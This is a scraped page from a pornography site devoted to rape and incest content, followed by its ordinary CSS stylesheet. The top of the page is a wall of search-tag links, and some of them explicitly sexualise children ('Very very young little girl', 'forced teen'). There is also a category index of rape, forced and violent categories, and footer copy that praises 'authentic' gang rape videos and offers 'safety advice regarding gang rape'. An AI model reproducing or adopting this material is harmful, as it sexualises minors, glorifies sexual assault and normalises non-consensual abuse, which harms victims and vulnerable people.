 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>    
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="categories-title">African</span> <span class="categories-count">57</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">4068</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">4902</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">1445</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span> <span class="categories-count">2332</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="categories-title">Assault</span> <span class="categories-count">45</span></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span> <span class="categories-count">738</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span> <span class="categories-count">2523</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span> <span class="categories-count">1762</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span> <span class="categories-count">1505</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="categories-title">Blowjobs</span> <span class="categories-count">4432</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="categories-title">Brutal</span> <span class="categories-count">4223</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span> <span class="categories-count">256</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">465</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span> <span class="categories-count">1103</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span> <span class="categories-count">1811</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="categories-title">Deep Throat</span> <span class="categories-count">2509</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="categories-title">Deflower</span> <span class="categories-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span> <span class="categories-count">714</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="categories-title">Double Anal</span> <span class="categories-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span> <span class="categories-count">324</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">1562</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="categories-title">Ebony</span> <span class="categories-count">1458</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span> <span class="categories-count">262</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">6245</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span> <span class="categories-count">851</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="categories-title">Gays</span> <span class="categories-count">2358</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">446</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">533</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span> <span class="categories-count">3782</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1631</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">394</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span> <span class="categories-count">1385</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span> <span class="categories-count">595</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="categories-title">Masturbation</span> <span class="categories-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="categories-title">Pussy</span> <span class="categories-count">1751</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="categories-title">Rape</span> <span class="categories-count">3091</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="categories-title">Ravish</span> <span class="categories-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span> <span class="categories-count">16798</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">1056</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="categories-title">Squirting</span> <span class="categories-count">620</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1316</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">4781</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1227</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="categories-title">Violate</span> <span class="categories-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="categories-title">Violent</span> <span class="categories-count">1508</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span> <span class="categories-count">405</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="categories-title">Wife</span> <span class="categories-count">1543</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="categories-title">Young</span> <span class="categories-count">1504</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">4k Gang Rape Porn is an online resource devoted to providing viewers with a collection of 4K videos that feature gang rape. The website is home to a wide variety of content including a plethora of explicit scenes depicting sexual assault, non-consensual acts, humiliation, and even some masochistic activities.

The site provides an immense selection of videos, aimed at providing reliable access to all kinds of gang rape pornography. The videos on offer range from mild and fetish-like material all the way to hardcore and extreme scenes of assault. There are multiple angles and angles of view, allowing keen viewers to get up-close and personal with the action.

4k Gang Rape Porn has carefully selected their videos, ensuring that users have access to top-notch content. All videos are shot in crystal-clear 4K UHD and deliver the highest quality picture available. Viewers can rest assured that the content on show is of the highest standard and is certain 100% authentic.

The website also provides users with access to a wealth of help and advice, aimed at keeping viewers up to date with legal and safety advice regarding gang rape. Through this advice, the website hopes to uphold both the safety and privacy of its viewers. Thanks to this, viewers can relax in the knowledge that they can enjoy 4k Gang Rape Porn in full confidence and security.

Overall, 4k Gang Rape Porn is an excellent online resource dedicated to providing viewers with an extensive collection of 4K gang rape videos. All videos on the site are of the highest quality, while there is also a wealth of advice on offer, ensuring that viewers can access the site in complete security. Thanks to its commitment to quality and safety, 4k Gang Rape Porn is a destination of choice for those seeking out explicit and extreme gang rape pornography. <br><br><Br>Copyright © 4kgangrapeporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a92e44a611e046d79f0048b27c4e7378","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kgangrapeporn.com/assets/css/app.css?1
body_size: 3156
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #242630
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #B4EB46;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #B4EB46;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #B4EB46
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #fff;
    background-color: #867681
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(180, 235, 70, 1);
    color: #000;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}

.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #867681;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #867681;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #867681;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #B4EB46;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #B4EB46;
    background-color: #B4EB46
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #B4EB46;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
